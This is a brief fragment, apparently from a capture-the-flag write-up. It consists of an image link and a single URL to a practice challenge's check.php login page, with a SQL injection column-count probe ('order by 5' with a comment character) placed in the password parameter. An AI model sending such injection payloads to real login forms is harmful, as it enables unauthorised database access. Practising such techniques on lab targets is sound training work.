 http://a2d35a2a-fd0e-48c8-93de-e291cef7312d.node5.buuoj.cn:81/check.php?username=a&password=1' order by 5%23